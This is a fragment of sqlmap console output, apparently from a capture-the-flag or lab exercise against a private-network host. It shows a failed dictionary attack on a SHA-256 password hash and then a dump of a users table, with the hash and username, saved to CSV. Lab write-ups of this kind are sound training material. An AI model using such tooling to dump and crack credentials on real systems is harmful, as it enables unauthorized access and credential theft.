 [04:28:09] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[04:28:09] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[04:28:09] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[04:28:09] [INFO] starting 4 processes
[04:28:09] [INFO] current status: 07072... \
[04:28:18] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
+------------------------------------------------------------------+----------+
| pwd | username |
+------------------------------------------------------------------+----------+
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
+------------------------------------------------------------------+----------+
[04:28:18] [INFO] table 'db.users' dumped to CSV file '/home/v4ler1an/.local/share/sqlmap/output/10.10.131.62/dump/db/users.csv'
[04:28:18] [INFO] fetched data logged to text files under '/home/v4ler1an/.local/share/sqlmap/output/10.10.131.62'
[*] ending @ 04:28:18 /2024-03-19/